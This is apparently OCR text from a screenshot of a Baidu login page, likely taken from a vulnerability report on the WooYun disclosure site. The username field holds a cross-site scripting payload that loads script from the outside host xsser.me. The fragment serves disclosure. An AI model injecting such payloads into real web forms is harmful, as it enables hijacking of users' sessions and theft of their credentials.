 百度首页 加入收藏 官方空间 帮助
详情
广告
用户名: <script src=http://xsser.me
密 码: ••••••••••••••••••••••••••••••••••••••
验证码: v2pu
登 录 忘了密码?
图查看
精彩内容
想加入百度推广? 快来注册 评价推广
zone.wooyun.org